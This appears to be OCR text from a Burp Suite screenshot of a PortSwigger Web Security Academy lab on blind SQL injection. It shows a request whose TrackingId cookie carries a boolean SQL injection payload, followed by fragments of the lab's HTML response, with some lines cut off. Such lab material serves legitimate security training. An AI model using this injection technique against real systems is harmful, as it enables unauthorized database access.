 1 GET / HTTP/1.1
2 Host: ac731fe71f00a54780b8c64700920021.web-security-academy.net
3 Cookie: TrackingId=ofa7'+OR+1=2--; session=Tgdxyc7RKaBrpeSmnX8URE4FcbM2h2tZ
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Microsoft Edge";v="93", " Not;A Brand";v="99", "Chromium";v="93"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/93.0.4577.82 Safari/537.36 Edg/93.0.961.52
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20
Search...
0 matches
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 11003
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional responses
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
Blind SQL injection with conditional responses
</h2>
22 <a class="link-back" href="https://portswigger.net/web-security/sql-injection/
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1" id="Layer_1" xm
24 <g>
25 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15">
</polygon>
26 <polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15">
</polygon>
27 </g>
welcome
0 matches